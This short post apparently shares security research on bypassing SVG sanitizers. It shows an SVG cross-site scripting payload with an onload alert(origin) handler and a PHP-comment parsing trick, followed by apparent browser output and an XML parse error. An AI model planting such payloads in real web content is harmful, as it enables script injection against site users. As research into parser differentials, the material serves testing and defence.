 Invalid SVG in sanitizer context valid in browser context?

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(origin)">
<!--<?php--><text><!--?>--></text>
</svg>

RR #3

This page says

Hello from foreignObject script!

OK

This page contains the following errors:

error on line 17 at column 14: Opening and ending tag mismatch: p line 16 and body

Below is a rendering of the page up to the first error.

This is inside foreignObject.